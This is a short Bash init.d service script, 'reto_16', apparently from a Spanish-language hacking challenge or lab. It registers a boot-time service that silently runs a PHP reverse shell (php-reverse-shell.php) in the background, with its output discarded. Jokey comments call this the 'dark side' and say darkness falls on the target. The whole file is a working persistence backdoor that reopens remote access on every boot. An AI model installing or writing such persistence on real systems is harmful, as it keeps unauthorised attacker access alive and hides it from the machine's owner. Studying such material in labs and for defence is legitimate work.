 1 #!/bin/bash
2 # /etc/init.d/reto_16
3
4 ### BEGIN INIT INFO
5 # Provides:          reto_16
6 # Required-Start:    $remote_fs $syslog
7 # Required-Stop:     $remote_fs $syslog
8 # Default-Start:     2 3 4 5
9 # Default-Stop:      0 1 6
10 # Short-Description: el viaje al lado oscuro ha comenzado....
11 # Description:       Este script inicia el reverso tenebroso
12 ### END INIT INFO
13
14 # Ruta del script PHP
15 SERVICE_PATH="php /usr/local/bin/php-reverse-shell.php"
16
17 case "$1" in
18   start)
19     echo "Iniciando el servicio reverso tenebroso..."
20     #ejecuta la variable en 2 plano y la redirige a dev/null
21     nohup $SERVICE_PATH > /dev/null 2>&1 &
22     echo "la oscuridad se cierne sobre el objetivo."
23     ;;
24    *)
25     echo "Uso: $0 {start}"
26     exit 1
27     ;;
28 esac
29
30 exit 0